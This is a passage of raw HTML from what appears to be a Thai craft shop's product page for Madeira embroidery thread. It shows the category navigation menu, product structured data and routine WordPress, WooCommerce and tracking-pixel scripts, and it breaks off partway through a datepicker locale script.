	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-madeira-2500m-%e0%b8%aa%e0%b8%b5-1762/#product","name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 Madeira 2500m. \u0e2a\u0e35 1762","url":"https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-madeira-2500m-%e0%b8%aa%e0%b8%b5-1762/","description":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d Madeira \u0e08\u0e32\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e40\u0e22\u0e2d\u0e23\u0e21\u0e19\u0e35 \u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e2a\u0e39\u0e07 \u0e1b\u0e31\u0e01\u0e07\u0e48\u0e32\u0e22 \u0e07\u0e32\u0e19\u0e2a\u0e27\u0e22 \u0e40\u0e2a\u0e49\u0e19\u0e44\u0e2b\u0e21\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e07\u0e32 \u0e44\u0e21\u0e48\u0e02\u0e32\u0e14\u0e07\u0e48\u0e32\u0e22","image":"https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-PL1762.jpg","sku":"AT-MED-PL1762","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"129.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-madeira-2500m-%e0%b8%aa%e0%b8%b5-1762/","seller":{"@type":"Organization","name":"PinnShop","url":"https://pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.3" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\